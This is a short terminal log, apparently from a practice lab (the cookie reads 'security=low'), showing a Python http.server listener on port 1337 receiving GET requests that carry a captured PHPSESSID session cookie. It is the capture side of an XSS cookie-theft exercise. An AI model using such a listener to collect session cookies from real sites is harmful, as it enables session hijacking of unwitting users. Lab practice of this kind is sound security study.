 127.0.0.1 - - [28/Apr/2025 02:56:11] "GET /?cookie/=security=low;%20PHPSESSID=6fe2d5fc0b
57b2d2c5f3d9d1b5e33e18 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2025 02:56:11] code 404, message File not found
127.0.0.1 - - [28/Apr/2025 02:56:11] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [28/Apr/2025 03:00:29] "GET /?cookie/=security=low;%20PHPSESSID=6fe2d5fc0b
57b2d2c5f3d9d1b5e33e18 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(dinhnguyen㉿hodinhnguyen)-[~/myenv]
└─$ python -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
127.0.0.1 - - [28/Apr/2025 03:13:08] "GET /?cookie/=security=low;%20PHPSESSID=6fe2d5fc0b
57b2d2c5f3d9d1b5e33e18 HTTP/1.1" 200 -